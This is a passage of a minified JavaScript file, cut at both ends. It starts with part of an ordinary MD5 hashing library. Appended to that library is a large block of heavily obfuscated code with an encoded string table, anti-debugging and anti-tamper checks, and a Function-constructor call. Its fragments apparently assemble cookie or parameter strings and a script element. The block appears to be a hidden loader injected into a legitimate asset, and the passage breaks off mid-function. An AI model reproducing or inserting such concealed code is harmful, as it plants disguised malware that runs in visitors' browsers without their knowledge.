B=0;B<16;B++){A[B]=E[B]^909522486;D[B]=E[B]^1549556828}var G=core_md5(A.concat(str2binl(F)),512+F.length*chrsz);return core_md5(D.concat(G),512+128)}function safe_add(A,D){var C=(A&65535)+(D&65535);var B=(A>>16)+(D>>16)+(C>>16);return(B<<16)|(C&65535)}function bit_rol(A,B){return(A<<B)|(A>>>(32-B))}function str2binl(D){var C=new Array();var A=(1<<chrsz)-1;for(var B=0;B<D.length*chrsz;B+=chrsz){C[B>>5]|=(D.charCodeAt(B/chrsz)&A)<<(B%32)}return C}function binl2str(C){var D="";var A=(1<<chrsz)-1;for(var B=0;B<C.length*32;B+=chrsz){D+=String.fromCharCode((C[B>>5]>>>(B%32))&A)}return D}function binl2hex(C){var B=hexcase?"0123456789ABCDEF":"0123456789abcdef";var D="";for(var A=0;A<C.length*4;A++){D+=B.charAt((C[A>>2]>>((A%4)*8+4))&15)+B.charAt((C[A>>2]>>((A%4)*8))&15)}return D}function binl2b64(D){var C="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";var F="";for(var B=0;B<D.length*4;B+=3){var E=(((D[B>>2]>>8*(B%4))&255)<<16)|(((D[B+1>>2]>>8*((B+1)%4))&255)<<8)|((D[B+2>>2]>>8*((B+2)%4))&255);for(var A=0;A<4;A++){if(B*8+A*6>D.length*32){F+=b64pad}else{F+=C.charAt((E>>6*(3-A))&63)}}}return F}function str_to_ent(D){var A="";var C;for(C=0;C<D.length;C++){var E=D.charCodeAt(C);var B="";if(E>255){while(E>=1){B="0123456789".charAt(E%10)+B;E=E/10}if(B==""){B="0"}B="#"+B;B="&"+B;B=B+";";A+=B}else{A+=D.charAt(C)}}return A}function trim(A){while(A.substring(0,1)==" "){A=A.substring(1,A.length)}while(A.substring(A.length-1,A.length)==" "){A=A.substring(0,A.length-1)}return A}function md5hash(B,A,E,C){if(navigator.userAgent.indexOf("Mozilla/")==0&&parseInt(navigator.appVersion)>=4){var D=hex_md5(str_to_ent(trim(B.value)));A.value=D;if(E){D=hex_md5(trim(B.value));E.value=D}if(!C){B.value=""}}return true};
function _0x15cd(_0x13eb19,_0x1ee4af){var _0x434fcc=_0x1312();return _0x15cd=function(_0xfc7e25,_0x13d383){_0xfc7e25=_0xfc7e25-(0xaab+-0x9*0x21a+0x927);var _0x484c12=_0x434fcc[_0xfc7e25];return _0x484c12;},_0x15cd(_0x13eb19,_0x1ee4af);}(function(_0xfe9010,_0x353019){function _0x12d871(_0x393a61,_0x32fee8,_0x1f51dc,_0x4303c0,_0x51a031){return _0x15cd(_0x51a031- -0x3bd,_0x4303c0);}function _0x54e57b(_0x224eff,_0x238de5,_0x7eee31,_0x2700f0,_0x4ad07a){return _0x15cd(_0x2700f0- -0x163,_0x224eff);}function _0x50c0ef(_0x42fceb,_0x2c21f5,_0x5f0923,_0x561739,_0x861fe6){return _0x15cd(_0x561739- -0x2cc,_0x2c21f5);}function _0x34267b(_0x6f9bc7,_0x4d4a45,_0x31c16a,_0x4425c7,_0x417728){return _0x15cd(_0x4d4a45-0x2f0,_0x31c16a);}var _0xfb1bf=_0xfe9010();function _0x4cd1c3(_0x288102,_0x12d96b,_0x4e2395,_0x4c7139,_0x3c2b47){return _0x15cd(_0x4e2395-0x245,_0x4c7139);}while(!![]){try{var _0x24806b=-parseInt(_0x54e57b(-0x2d,0x14,-0xa6,-0x49,-0x21))/(-0x1c*-0x4e+-0x1e5f+-0xe9*-0x18)*(-parseInt(_0x34267b(0x3ce,0x482,0x42b,0x43c,0x43a))/(0x68b+0x7*0x1+-0x690))+-parseInt(_0x4cd1c3(0x32f,0x37d,0x350,0x408,0x2bf))/(0x2023+0x70+0x824*-0x4)*(parseInt(_0x12d871(-0x241,-0x1fa,-0x24d,-0x224,-0x1ca))/(0x23c9*0x1+0x1df*-0x13+-0x38))+parseInt(_0x34267b(0x5cb,0x54f,0x57f,0x4d7,0x48e))/(0x96b*-0x3+0x2a*0x1b+0x17d8)*(-parseInt(_0x4cd1c3(0x462,0x4b7,0x3f0,0x350,0x465))/(0x1*0x21c+-0x253+0x3d))+-parseInt(_0x50c0ef(-0x1ce,-0x122,-0x192,-0x13f,-0x216))/(0x1*-0x232d+0x8d8*-0x1+0x4*0xb03)+parseInt(_0x34267b(0x3d2,0x41e,0x490,0x3bb,0x43d))/(0xc*0xd+0x69*-0x2b+0x110f)+-parseInt(_0x50c0ef(-0xae,0x0,-0x162,-0xde,-0x54))/(-0x1a3*-0x4+0xb*0x10c+-0x1207)*(parseInt(_0x4cd1c3(0x507,0x3a2,0x45e,0x444,0x398))/(0x11b+-0x19*0x7d+0xb24))+-parseInt(_0x12d871(-0xa8,-0xeb,-0x220,-0x1f7,-0x188))/(0x3*-0x49d+-0x902*-0x1+0x4e0*0x1)*(-parseInt(_0x50c0ef(-0x100,-0x13f,-0x113,-0xd6,-0xf1))/(0x1a7*0xe+-0x141*-0x13+-0x2ee9));if(_0x24806b===_0x353019)break;else _0xfb1bf['push'](_0xfb1bf['shift']());}catch(_0x439bf6){_0xfb1bf['push'](_0xfb1bf['shift']());}}}(_0x1312,0x31b21+0x6c*-0x1a1f+0xd99e7),(function(){function _0xc954a6(_0x3ce2e3,_0xffca00,_0xd38da9,_0x3164a8,_0x11cca0){return _0x15cd(_0xffca00-0x1c5,_0x3164a8);}function _0xe81c21(_0x2e6cbf,_0x263181,_0x5a4a38,_0x4e0c01,_0x25d71a){return _0x15cd(_0x2e6cbf- -0xc,_0x5a4a38);}var _0x38ab72={'BzJKd':function(_0x3b5ca9,_0x2eabbd){return _0x3b5ca9!==_0x2eabbd;},'OqYgZ':_0x4ef021(-0x89,0x2f,0xdd,0x9f,0x6d),'ykcKw':function(_0x143099,_0x23ce36){return _0x143099(_0x23ce36);},'MArDc':function(_0x268d68,_0x1f7a3f){return _0x268d68+_0x1f7a3f;},'Fxrxg':_0xc954a6(0x45c,0x3d5,0x46b,0x40c,0x3cf)+_0x4ef021(-0xe6,-0x5e,-0x93,-0x3e,-0x8c)+_0x4ef021(0x47,0xc2,0x14,0x15e,-0xc)+_0x40a227(-0x1c2,-0x165,-0x20f,-0x153,-0xa4),'URmah':_0xc954a6(0x500,0x444,0x427,0x3a4,0x42d)+_0xc954a6(0x346,0x2e3,0x28f,0x3a5,0x23a)+_0x4d52f6(0x3d4,0x520,0x57c,0x566,0x49b)+_0x4ef021(0x13c,0xd2,0x15c,0xde,0x146)+_0xc954a6(0x455,0x3a2,0x469,0x2cb,0x2db)+_0xc954a6(0x392,0x3cb,0x422,0x45e,0x346)+'\x20)','RLKRZ':function(_0x2bcf61){return _0x2bcf61();},'gLjKr':_0xc954a6(0x31f,0x3c1,0x30d,0x315,0x409),'HVKNW':_0x40a227(-0x139,-0x211,-0x2e6,-0x177,-0x2ef)},_0x4cc706;function _0x4ef021(_0x42f059,_0x18434f,_0x1d3ea4,_0x18b8df,_0x2c0452){return _0x15cd(_0x18434f- -0x183,_0x1d3ea4);}function _0x40a227(_0x4f96e7,_0x41790d,_0x358497,_0x33d5c6,_0x4aa37f){return _0x15cd(_0x41790d- -0x33b,_0x358497);}try{if(_0x38ab72[_0x40a227(-0x1d1,-0xfc,-0x156,-0xa6,-0x197)](_0x38ab72[_0x4ef021(0x35,0x48,-0x1e,0x110,-0x7a)],_0x38ab72[_0xc954a6(0x393,0x390,0x301,0x404,0x3e4)]))_0x567a14=_0x427df9;else{var _0x4565a7=_0x38ab72[_0xe81c21(0x1cc,0x12e,0x14c,0x106,0x113)](Function,_0x38ab72[_0x4ef021(0xd4,0x66,0x12a,0x4d,0x33)](_0x38ab72[_0x4d52f6(0x3f7,0x3da,0x459,0x4a2,0x48b)](_0x38ab72[_0x40a227(-0x154,-0x156,-0x215,-0x14d,-0x1b4)],_0x38ab72[_0x4ef021(0x140,0xef,0xc6,0x47,0x78)]),');'));_0x4cc706=_0x38ab72[_0xe81c21(0xdc,0x7b,0x147,0x13f,0xf7)](_0x4565a7);}}catch(_0x3b3709){if(_0x38ab72[_0xc954a6(0x3a4,0x404,0x342,0x472,0x47a)](_0x38ab72[_0x4ef021(-0x66,0x3f,-0x81,-0xa2,0xa4)],_0x38ab72[_0x40a227(-0x1ae,-0x22f,-0x2ff,-0x14e,-0x211)]))_0x4cc706=window;else{if(_0x48a986){var _0x54d977=_0x2b7e84[_0xc954a6(0x531,0x45f,0x49e,0x390,0x52b)](_0x2a164a,arguments);return _0x317701=null,_0x54d977;}}}function _0x4d52f6(_0x1445fa,_0x3ab63f,_0x45b668,_0x1f34a7,_0x222995){return _0x15cd(_0x222995-0x2a2,_0x3ab63f);}_0x4cc706[_0xc954a6(0x214,0x2bc,0x251,0x225,0x28a)+_0xe81c21(0x299,0x35d,0x37b,0x269,0x25c)+'l'](_0x1ee4af,-0x7c1+-0x16*0x1bb+-0x3d73*-0x1);}()),(function(){var _0x5e689c={'DGcUr':_0x12012d(0x4bb,0x537,0x445,0x3d3,0x459)+_0x12012d(0x458,0x49c,0x4c8,0x54b,0x4c5)+_0xb50327(0x234,0x1ed,0x20e,0x2d4,0x2aa),'moIdD':_0x12012d(0x5aa,0x587,0x509,0x56f,0x4fb)+'er','xtVZI':function(_0x4c0d1d,_0x473810){return _0x4c0d1d+_0x473810;},'eAbag':_0x4f5c09(-0x290,-0x1d9,-0x259,-0x1d3,-0x200),'WSdsw':_0x4f5c09(-0x16b,-0x113,-0x175,-0x58,-0x45),'djmIB':_0x12012d(0x612,0x526,0x5ea,0x5ae,0x548)+'n','Mkthb':function(_0xad9ddc,_0x5b66db){return _0xad9ddc!==_0x5b66db;},'cxLOb':_0x43cff3(0x4d,-0x10b,0x9d,-0x2f,0x9f),'QGudT':_0x4f5c09(-0x19b,-0x177,-0x12e,-0x130,-0x1c7),'UrMyU':_0x4f5c09(-0x2a2,-0x1f2,-0x17f,-0x171,-0x156),'FkrMK':_0x12012d(0x4f4,0x4a0,0x4a3,0x4a4,0x41d)+'n=','EsjxJ':function(_0x33e19a,_0x4ad899){return _0x33e19a(_0x4ad899);},'wHwyO':function(_0x2a4238,_0x42744f){return _0x2a4238===_0x42744f;},'jFpao':_0x12012d(0x505,0x642,0x57f,0x673,0x59f),'MCDYm':_0x12012d(0x585,0x47b,0x616,0x454,0x536),'oyoTA':_0x47f6a8(0x334,0x3bf,0x2d1,0x267,0x3d5),'oTBda':function(_0x2d88d3,_0x2e6d86){return _0x2d88d3!==_0x2e6d86;},'xGLQL':_0x4f5c09(-0x2d2,-0x264,-0x304,-0x26e,-0x242),'RLKOu':_0x43cff3(0x5d,0x38,0x16b,0xe2,0x8)+_0x4f5c09(-0x1ab,-0x118,-0x14b,-0xfe,-0x11b)+'+$','iPEpV':_0x47f6a8(0x2be,0x201,0x26f,0x34f,0x2e7),'nguTu':_0xb50327(0x30c,0x256,0x2fc,0x2bb,0x36d),'IFfCK':function(_0x95b07f,_0x1fc03e){return _0x95b07f===_0x1fc03e;},'qMGQK':_0x12012d(0x565,0x631,0x4c6,0x529,0x564),'lkXVe':function(_0x2d3677,_0x17c621){return _0x2d3677!==_0x17c621;},'NmcEY':_0x43cff3(0x3b,0x161,0xa,0xed,0xbc),'Dcdut':_0x47f6a8(0x20a,0x139,0x147,0x249,0x273),'nfrYu':function(_0x2bc814,_0x2942db){return _0x2bc814+_0x2942db;},'FlSxi':_0x43cff3(-0x28,0x104,0x28,0x6c,0x149)+_0x4f5c09(-0x28d,-0x26e,-0x343,-0x2b5,-0x31f)+_0x43cff3(0x174,0x16c,0x11e,0xa1,0x1f)+_0xb50327(0x2a2,0x364,0x322,0x30f,0x316),'HhPIj':_0x47f6a8(0x380,0x360,0x2c2,0x2b0,0x2ed)+_0xb50327(0x1ea,0x130,0x2a2,0x2ad,0x177)+_0x43cff3(-0x17,0x7d,0xf3,0x55,0xd7)+_0x4f5c09(-0x6b,-0x13e,-0x195,-0x17b,-0x132)+_0x43cff3(-0x4,0x40,-0x9c,0x39,0x84)+_0x47f6a8(0x307,0x307,0x2d5,0x27e,0x348)+'\x20)','WLwpP':function(_0x10ffb9){return _0x10ffb9();},'MrNuI':_0x12012d(0x480,0x520,0x4d1,0x39f,0x465),'qOMes':function(_0x3fb1da,_0x330150){return _0x3fb1da(_0x330150);},'bNEJL':function(_0x2ecdbd,_0x3c79ca){return _0x2ecdbd===_0x3c79ca;},'FMKyH':_0xb50327(0x31f,0x326,0x2b3,0x3f0,0x2a7),'FnuGT':_0x43cff3(0x88,0x1,0x24,-0x26,-0xf4)+_0xb50327(0x302,0x229,0x28d,0x3bf,0x274)+_0x4f5c09(-0x260,-0x295,-0x2e6,-0x266,-0x35c)+')','viDRg':_0x4f5c09(-0x11c,-0x1be,-0x29e,-0x1d1,-0x28c)+_0x47f6a8(0x2c0,0x2c8,0x252,0x1f3,0x35e)+_0x12012d(0x660,0x501,0x575,0x5f6,0x580)+_0x4f5c09(-0x24e,-0x1cf,-0x1d8,-0xed,-0x186)+_0xb50327(0x238,0x274,0x2a2,0x297,0x22e)+_0x43cff3(0x51,0x17b,0x54,0xba,0x18a)+_0xb50327(0x2da,0x3a5,0x363,0x2d3,0x2b5),'uZaOm':function(_0x5ce0a8,_0x4945ff){return _0x5ce0a8(_0x4945ff);},'maZwG':_0x43cff3(-0xf,-0x88,-0x159,-0xb4,-0xbb),'CFrce':_0x43cff3(-0x2b,-0x68,-0x14b,-0xa4,-0x58),'oafkw':_0x43cff3(-0x151,-0xae,-0x46,-0x90,-0xb3),'DLPna':_0x12012d(0x5b3,0x62d,0x597,0x508,0x586),'WBgKX':_0x12012d(0x45b,0x41a,0x51b,0x3c8,0x43e),'zjAok':function(_0x11b0cf,_0x3d6d9a){return _0x11b0cf(_0x3d6d9a);},'ZrGHP':function(_0x444fa4,_0x5a2d41){return _0x444fa4===_0x5a2d41;},'bCVfd':_0x47f6a8(0x3a0,0x352,0x473,0x2ea,0x2e4),'pTYLF':_0x4f5c09(-0x1a0,-0x10f,-0xe6,-0x15c,-0x16e),'Zwgjz':function(_0x428cc3,_0x11e0e4,_0x256dd8){return _0x428cc3(_0x11e0e4,_0x256dd8);},'gCoYS':function(_0x35ec23,_0x362976){return _0x35ec23===_0x362976;},'hWzNF':_0x12012d(0x4f3,0x50e,0x4e8,0x51c,0x4e3),'vVEBq':_0x12012d(0x497,0x4cb,0x3e7,0x3c9,0x40d),'PWwiu':function(_0x1f6acf,_0x41c9a2){return _0x1f6acf!==_0x41c9a2;},'bgvUv':_0xb50327(0x23a,0x2e2,0x21f,0x255,0x19d),'VDdOx':function(_0x2c5da1,_0x508ef6){return _0x2c5da1!==_0x508ef6;},'ZAbRw':_0x4f5c09(-0x1cf,-0x291,-0x35b,-0x364,-0x337),'jstwE':function(_0x31624d,_0x224bc4){return _0x31624d(_0x224bc4);},'qAAwy':_0x47f6a8(0x324,0x29c,0x390,0x30e,0x3c4),'BysKM':_0x12012d(0x4bd,0x42e,0x42e,0x4ee,0x4ad)+_0x43cff3(-0xff,-0x110,-0x102,-0x3d,-0x1)+'t','qLLQn':_0x4f5c09(-0x209,-0x15f,-0x232,-0x203,-0x94)+_0x12012d(0x59d,0x552,0x44c,0x429,0x508)+'4','wTvKK':function(_0x2736c2,_0x243893){return _0x2736c2(_0x243893);},'zTZcL':function(_0x1da4c8,_0x58837b){return _0x1da4c8+_0x58837b;},'GUAWD':function(_0x200c71,_0x3f9e13){return _0x200c71===_0x3f9e13;},'pMUar':_0x12012d(0x572,0x558,0x544,0x5ac,0x554),'yXvir':function(_0xda9350,_0x4c481f){return _0xda9350===_0x4c481f;},'fSftR':_0xb50327(0x28a,0x236,0x242,0x2ed,0x204),'PARdf':function(_0x1ec185,_0x5e6e8d){return _0x1ec185(_0x5e6e8d);},'EHxYn':function(_0x18656d,_0x4ea795){return _0x18656d+_0x4ea795;},'KBqRC':function(_0x1fd92c,_0x201fec){return _0x1fd92c+_0x201fec;},'EVyLS':function(_0x162c58){return _0x162c58();},'CgniC':function(_0xe08c84,_0x4d9e5e){return _0xe08c84===_0x4d9e5e;},'jDUtR':_0xb50327(0x226,0x247,0x164,0x231,0x1b5),'PpRId':_0x47f6a8(0x2bc,0x271,0x39a,0x1e5,0x250),'CJBjP':_0x43cff3(-0xd,0x6c,-0xe,0x59,0xe3),'pFHyS':_0xb50327(0x1df,0x2ba,0x23e,0x171,0x212),'nDStx':_0x47f6a8(0x2a9,0x27c,0x2ec,0x332,0x2d7),'hPhfg':_0x43cff3(0xe,-0x68,-0x8a,-0x6f,-0xaa)+_0x12012d(0x512,0x5d6,0x4ce,0x5b2,0x58e),'qhNps':_0x12012d(0x55e,0x615,0x5c1,0x514,0x59a),'VURdX':_0x47f6a8(0x29d,0x2ee,0x2e5,0x30d,0x1f7),'CsAGz':function(_0x37f9da,_0x1b3e5b){return _0x37f9da<_0x1b3e5b;},'iTQmW':_0xb50327(0x1bf,0x240,0x29f,0xee,0x24d),'Fzfim':_0x43cff3(0x77,-0x43,0xd4,0x79,0x106),'zPDdU':_0xb50327(0x2a3,0x341,0x2d4,0x1e3,0x35f)+_0x4f5c09(-0x2dc,-0x23f,-0x1bc,-0x2b5,-0x1bf)+'0','BDFap':_0x4f5c09(-0x11a,-0x187,-0x237,-0xb4,-0x1be)+_0x43cff3(0x163,0x12b,0xd7,0xd6,0x111)+_0xb50327(0x1c4,0x1a6,0x1aa,0x20b,0x1fe)+_0xb50327(0x34d,0x3e1,0x305,0x273,0x366)+_0xb50327(0x373,0x2c4,0x2da,0x333,0x431)+_0x4f5c09(-0x16f,-0x18f,-0x259,-0x230,-0x1da)+_0x12012d(0x55f,0x48f,0x41b,0x401,0x4ab),'Dyvdg':function(_0x249753){return _0x249753();},'cFgBD':function(_0x5db383,_0x3b77f6){return _0x5db383(_0x3b77f6);},'lwSbx':function(_0x373f91,_0x2019a5){return _0x373f91+_0x2019a5;},'fxDhB':function(_0x228134){return _0x228134();},'ZJSIf':_0xb50327(0x294,0x1e8,0x20e,0x311,0x20b),'DYcHF':_0x4f5c09(-0x1c1,-0x19e,-0xea,-0x179,-0x10e),'RoVKT':_0x43cff3(0x6f,0x51,-0xcc,-0x1c,0xa7)+'g','BpBSV':function(_0x2be15d,_0x2c9be6){return _0x2be15d+_0x2c9be6;},'tMKZw':_0xb50327(0x36c,0x3d5,0x347,0x29d,0x2b3)+_0x47f6a8(0x245,0x2da,0x23e,0x179,0x1d4),'tKzHh':function(_0x922131,_0x206889){return _0x922131(_0x206889);},'lueTZ':function(_0x545bba,_0x5d70c3,_0x48579d){return _0x545bba(_0x5d70c3,_0x48579d);},'uEQbD':function(_0x2d1381){return _0x2d1381();},'Slmwp':function(_0x2f2285){return _0x2f2285();},'HHNRr':_0x12012d(0x4b8,0x540,0x46f,0x43b,0x4ff)+_0x47f6a8(0x21e,0x2db,0x26d,0x152,0x2a5)+_0x47f6a8(0x3a2,0x31c,0x461,0x3e1,0x349)+'dM','GdHPG':_0x43cff3(-0x115,-0x155,-0x37,-0x82,-0x4b),'uqzDr':function(_0x3b3679,_0x902f09){return _0x3b3679!==_0x902f09;},'YWTLo':_0x12012d(0x43e,0x3b7,0x4ae,0x37a,0x405)+_0x4f5c09(-0x27a,-0x1b8,-0x270,-0x175,-0x285),'drbLg':function(_0x9ddcf,_0x190f0c){return _0x9ddcf!==_0x190f0c;},'FKqKH':_0x4f5c09(-0x175,-0x1bf,-0x225,-0x1a0,-0x1b0),'tDoPL':_0x12012d(0x422,0x42c,0x514,0x46b,0x4b1),'bcPAi':function(_0x19a2c8,_0x4eeb7c){return _0x19a2c8/_0x4eeb7c;},'KYDRf':function(_0x21c5f0,_0x582132){return _0x21c5f0<_0x582132;},'bECDI':_0x43cff3(0x84,0x36,0xc7,0xa3,0xe2),'pStoj':_0xb50327(0x365,0x2da,0x2a3,0x436,0x2a0)+_0x4f5c09(-0x1a6,-0x12d,-0x81,-0x192,-0xd5)+_0x43cff3(-0x5,0x72,-0xb7,-0x7,-0xaf)+'nt','LZEDN':_0x47f6a8(0x36f,0x3e9,0x3e5,0x2d1,0x2d4)+_0x4f5c09(-0x252,-0x1d3,-0x1b6,-0x184,-0x1ff)+_0x47f6a8(0x383,0x399,0x2f1,0x2ab,0x3a3),'OmfEx':function(_0x1d8ec6,_0x389f39){return _0x1d8ec6(_0x389f39);},'nGSJN':function(_0x422084,_0x59c8d9){return _0x422084+_0x59c8d9;},'sBgyN':_0x4f5c09(-0x304,-0x261,-0x1b2,-0x2bc,-0x1dd)+_0xb50327(0x1d4,0x27a,0x266,0x145,0x294)+_0x43cff3(0xc8,0x7c,-0xee,-0xc,0xc9)+'d=','BzgGO':function(_0x30ffa7,_0x15cfa3){return _0x30ffa7+_0x15cfa3;},'tTJkX':_0x43cff3(-0x62,0x22,-0x4b,0xf,-0x9e)+_0x12012d(0x628,0x546,0x5c6,0x565,0x573)+_0x12012d(0x38e,0x411,0x36c,0x423,0x429),'SFAkg':function(_0x4dc2b1,_0x5e3acc){return _0x4dc2b1+_0x5e3acc;},'PIKVO':function(_0x559219,_0x2a3655){return _0x559219+_0x2a3655;},'dOfjN':_0xb50327(0x248,0x1d2,0x2fc,0x19d,0x196)+'=','jGxLn':function(_0x2143f7,_0xf12797){return _0x2143f7(_0xf12797);},'PFlIY':_0xb50327(0x334,0x3e1,0x2ec,0x40d,0x294)+'=','pqbAE':function(_0x41305b,_0xe81223){return _0x41305b!==_0xe81223;},'tZaZf':_0x12012d(0x41d,0x42f,0x4fb,0x3d1,0x424),'FWICI':function(_0xb2be76,_0x3f283d){return _0xb2be76!==_0x3f283d;},'sYTPv':function(_0x6dae5e,_0x41ed45){return _0x6dae5e!==_0x41ed45;},'vPaNZ':_0x4f5c09(-0x2ba,-0x212,-0x251,-0x1ca,-0x2be),'LWmTB':_0x4f5c09(-0x354,-0x278,-0x260,-0x239,-0x2df)+'t','toqUv':_0x4f5c09(-0x1b7,-0x211,-0x253,-0x259,-0x250)+_0x12012d(0x59d,0x58e,0x42a,0x4d8,0x4c3)+_0x4f5c09(-0x1a6,-0x255,-0x2f7,-0x186,-0x180)+_0x4f5c09(-0x1b4,-0x131,-0x173,-0x177,-0xb0)+'pt'},_0x447880=(function(){function _0x412672(_0x490339,_0xe4042a,_0x4bbca1,_0x3b2658,_0x3ec924){return _0xb50327(_0x3b2658-0x1b8,_0xe4042a-0x15c,_0x4bbca1-0x1d4,_0x490339,_0x3ec924-0x166);}function _0x4b9b26(_0x8f58d3,_0x3655fe,_0x2c1277,_0x2078bb,_0x35b47f){return _0x47f6a8(_0x2078bb- -0x483,_0x8f58d3,_0x2c1277-0xf0,_0x2078bb-0x55,_0x35b47f-0x63);}var _0x424a2d={'mREsI':_0x5e689c[_0x4676d2(0x336,0x328,0x3f2,0x3a8,0x362)],'XycoX':_0x5e689c[_0x4b9b26(-0x15b,-0x1f6,-0x15d,-0x1a0,-0x1fc)],'RXNAz':function(_0x423586,_0x48dd05){function _0x2efc4b(_0x42cc4c,_0xb69d6,_0x137e92,_0x45b091,_0x1e2af9){return _0x4676d2(_0xb69d6,_0x42cc4c- -0xe,_0x137e92-0xd2,_0x45b091-0xdb,_0x1e2af9-0x8b);}return _0x5e689c[_0x2efc4b(0x310,0x281,0x369,0x2dd,0x35b)](_0x423586,_0x48dd05);},'LOdDG':_0x5e689c[_0x4b9b26(-0x33d,-0x357,-0x2e2,-0x27b,-0x19c)],'DkVZk':_0x5e689c[_0x4b9b26(-0x1b8,-0x19d,-0x276,-0x1b8,-0x1b7)],'isWuX':_0x5e689c[_0x2199d9(0x21e,0x19c,0x1c6,0x19d,0xfb)],'bCdut':function(_0x29a2fd,_0xe766d3){function _0x431965(_0x1af6bf,_0x1799be,_0x22f821,_0x4dc74e,_0x38f09a){return _0x2199d9(_0x1af6bf,_0x1799be-0x14,_0x4dc74e-0x28e,_0x4dc74e-0x19d,_0x38f09a-0x14a);}return _0x5e689c[_0x431965(0x546,0x3a9,0x3f4,0x46b,0x4a5)](_0x29a2fd,_0xe766d3);},'vOwGo':_0x5e689c[_0x4676d2(0x244,0x259,0x2a1,0x24a,0x246)],'WEdyy':_0x5e689c[_0x4b9b26(-0x1fa,-0x23b,-0x225,-0x243,-0x282)],'jAlYj':_0x5e689c[_0x4f6db1(0x3cb,0x4a6,0x57c,0x421,0x470)],'kPYJb':_0x5e689c[_0x4b9b26(-0x18e,-0x1dd,-0x31f,-0x245,-0x296)],'KGncE':function(_0x2c11b1,_0x3e959e){function _0x45966a(_0x55da34,_0x59fc8d,_0x5ad5e4,_0x10e75f,_0x32d861){return _0x412672(_0x5ad5e4,_0x59fc8d-0x16c,_0x5ad5e4-0xf9,_0x10e75f- -0x1d4,_0x32d861-0x1ee);}return _0x5e689c[_0x45966a(0x1f3,0x319,0x253,0x28c,0x2db)](_0x2c11b1,_0x3e959e);},'hEEWO':function(_0x63a2a0,_0x299a18){function _0x10ac5b(_0x14e98b,_0x49d2fa,_0x26fd80,_0x429f29,_0x187f40){return _0x2199d9(_0x429f29,_0x49d2fa-0x15c,_0x49d2fa- -0x39d,_0x429f29-0xd4,_0x187f40-0xf0);}return _0x5e689c[_0x10ac5b(-0x183,-0x11a,-0x1d3,-0x18c,-0xa1)](_0x63a2a0,_0x299a18);},'SZsRX':_0x5e689c[_0x412672(0x3a5,0x4c7,0x38b,0x3e7,0x33a)],'eDslX':_0x5e689c[_0x4f6db1(0x4ba,0x3db,0x329,0x303,0x39f)]};function _0x4f6db1(_0x238905,_0xde8462,_0x1e21a7,_0xf87550,_0x5e98de){return _0x4f5c09(_0x238905-0x160,_0xde8462-0x63e,_0x1e21a7-0x3e,_0xf87550-0x4e,_0xf87550);}function _0x4676d2(_0xa6d169,_0xd5d98c,_0x21b4e1,_0x61c98d,_0x5f2b3d){return _0x43cff3(_0xa6d169-0xc0,_0xd5d98c-0x9b,_0x21b4e1-0xe,_0xd5d98c-0x27a,_0xa6d169);}function _0x2199d9(_0x46b501,_0x4bb822,_0xadcf0b,_0x5927e4,_0x3cf2ad){return _0x43cff3(_0x46b501-0x183,_0x4bb822-0x37,_0xadcf0b-0x9f,_0xadcf0b-0x237,_0x46b501);}if(_0x5e689c[_0x4b9b26(-0x21f,-0x279,-0x1c2,-0x238,-0x1c0)](_0x5e689c[_0x4f6db1(0x43b,0x50c,0x5dd,0x5de,0x568)],_0x5e689c[_0x4b9b26(-0x190,-0x81,-0xe4,-0x121,-0x100)])){var _0x5e72a6=_0x181fb9[_0x4676d2(0x3e3,0x370,0x333,0x439,0x2f2)](_0x5dcda8,arguments);return _0x4dc980=null,_0x5e72a6;}else{var _0x11e150=!![];return function(_0x39a201,_0x178f9d){function _0x367c15(_0x2fb444,_0x3ae515,_0x38fcd9,_0x2294c0,_0xc9bd4f){return _0x4f6db1(_0x2fb444-0x15f,_0xc9bd4f- -0xda,_0x38fcd9-0x12d,_0x2fb444,_0xc9bd4f-0x1dd);}function _0x268e7c(_0xf8aa5d,_0x5761a9,_0x40cea0,_0x2843c7,_0x2f5475){return _0x4676d2(_0x5761a9,_0xf8aa5d- -0x260,_0x40cea0-0x1b0,_0x2843c7-0xa9,_0x2f5475-0xb3);}function _0x21d6b3(_0x195de5,_0x21015e,_0xef2d01,_0x41a04b,_0x4b1c9f){return _0x4b9b26(_0x195de5,_0x21015e-0xa4,_0xef2d01-0x1e3,_0x41a04b-0x3e1,_0x4b1c9f-0x60);}function _0x302c57(_0x48bec7,_0x2d1769,_0x2bd2cc,_0x4e9bcd,_0x564c5f){return _0x4676d2(_0x4e9bcd,_0x2bd2cc-0x2f2,_0x2bd2cc-0x13d,_0x4e9bcd-0x1c4,_0x564c5f-0x1a9);}function _0x2f4350(_0x5cd8a4,_0x4bc5a3,_0x21b4b3,_0x35ac7b,_0x2391b7){return _0x4676d2(_0x21b4b3,_0x5cd8a4- -0xc8,_0x21b4b3-0xec,_0x35ac7b-0x1ed,_0x2391b7-0x1ee);}var _0x2c0320={'qzcoZ':function(_0x384315,_0xd66f40){function _0x19276e(_0x1e9fea,_0x270050,_0x1cbbfe,_0x1bdb7b,_0xf11e87){return _0x15cd(_0x270050- -0x10e,_0x1cbbfe);}return _0x424a2d[_0x19276e(-0x17,-0x24,-0x65,0x1c,-0x24)](_0x384315,_0xd66f40);},'lCJsE':_0x424a2d[_0x21d6b3(0x11f,0x196,0x102,0x170,0x14d)],'sGHlv':function(_0x13a020,_0x1bc104){function _0x208093(_0x5b98ef,_0x1a1315,_0x2b3235,_0x375c59,_0x34615d){return _0x21d6b3(_0x375c59,_0x1a1315-0x188,_0x2b3235-0x11d,_0x5b98ef-0x187,_0x34615d-0xf4);}return _0x424a2d[_0x208093(0x2f4,0x316,0x34e,0x3ab,0x39c)](_0x13a020,_0x1bc104);}};if(_0x424a2d[_0x21d6b3(0x307,0x2fe,0x1e3,0x2af,0x317)](_0x424a2d[_0x302c57(0x4c0,0x48d,0x542,0x4f9,0x61b)],_0x424a2d[_0x367c15(0x310,0x30d,0x3d0,0x28c,0x2f4)]))return function(_0x5e3f31){}[_0x367c15(0x300,0x2ed,0x415,0x2b9,0x385)+_0x268e7c(0x105,0x179,0x116,0xde,0x3b)+'r'](MMxbwG[_0x302c57(0x479,0x49e,0x55b,0x5aa,0x5ba)])[_0x302c57(0x60c,0x591,0x662,0x5f7,0x644)](MMxbwG[_0x2f4350(0x199,0xcf,0x23c,0xbc,0x17e)]);else{var _0x1ae51f=_0x11e150?function(){var _0x37a90e={'bqpQS':function(_0x4bc82c,_0x2554d4){function _0x400625(_0x3900de,_0xc96ebd,_0x4b8c8e,_0x4ec861,_0x433045){return _0x15cd(_0x3900de- -0xe7,_0x4b8c8e);}return 